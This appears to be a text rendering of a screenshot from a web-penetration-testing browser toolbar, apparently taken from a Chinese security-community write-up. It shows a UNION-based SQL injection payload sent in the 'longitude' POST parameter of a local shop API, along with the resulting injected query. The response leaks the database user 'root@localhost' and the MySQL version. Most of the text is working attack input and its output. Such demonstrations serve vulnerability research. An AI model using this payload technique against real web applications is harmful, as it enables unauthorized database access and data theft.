 localhost:8083/index.php/home/api/shop
搜索
JS
ABP
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
localhost:8083/index.php/home/api/shop
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
province_id=1&city_id=2&district_id=1&shop_address=aaaa&latitude=1&longitude=1- latitude)* 111),2))),2) AS distance FROM `tp_shop` WHERE `deleted` = :where_deleted AND `shop_status` = :where_shop_status AND `province_id` =
:where_province_id AND `city_id` = :where_city_id AND `district_id` = :where_district_id AND ( `shop_name` LIKE :where_shop_name OR `shop_address` LIKE :where_shop_address ) UNION(SELECT(user()),(version()),(3),(4),(5),(6),(7),(8),(9),(10),
(11),(12),(13),(14),(15),(16),(17),(18),(19),(20),(21),(22),(23),(24),(25),(26),(27),(28),(29))%23
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
SELECT *,round(SQRT((POW(((1- latitude)* 111),2))),2) AS distance FROM `tp_shop` WHERE `deleted` = 0 AND `shop_status` = 1 AND `province_id` = 1 AND `city_id` = 2 AND `district_id` = 1 AND (
`shop_name` LIKE '%aaaa%' OR `shop_address` LIKE '%aaaa%' ) UNION(SELECT(user()),(version()),(3),(4),(5),(6),(7),(8),(9),(10),(11),(12),(13),(14),(15),(16),(17),(18),(19),(20),(21),(22),(23),(24),(25),(26),
(27),(28),(29))# - longitude)* 111),2))+ (POW(((1 - latitude)* 111),2) AS distance FROM `tp_shop` WHERE `deleted` = 0 AND `shop_status` = 1 AND `province_id` = 1 AND `city_id` = 2 AND `district_id`
= 1 AND ( `shop_name` LIKE '%aaaa%' OR `shop_address` LIKE '%aaaa%' ) ORDER BY distance
ASC[{"shop_id":"root@localhost","shop_name":"5.5.53","user_id":3,"user_name":"4","shopper_name":"5","province_id":6,"city_id":7,"district_id":8,"shop_address":"9","longitude":"10.0000000","latitude":"
[{"id":6,"name":"\u4ea4\u9053\u53e3\u8857\u9053","level":4,"parent_id":3},{"id":7,"name":"\u5b89\u5b9a\u95e8\u8857\u9053","level":4,"parent_id":3},{"id":8,"name":"\u5317\u65b0\u6865\u8857
\u9053","level":4,"parent_id":3}],"work_time":"15-16","work_day":"","distance_text":null}]
先知社区